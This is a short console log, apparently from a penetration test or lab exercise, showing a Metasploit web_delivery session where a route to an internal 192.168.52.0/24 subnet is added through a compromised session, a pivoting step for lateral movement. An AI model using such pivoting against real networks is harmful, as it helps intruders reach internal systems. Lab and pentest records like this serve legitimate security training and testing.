 msf6 exploit(multi/script/web_delivery) > route add 192.168.52.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/script/web_delivery) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.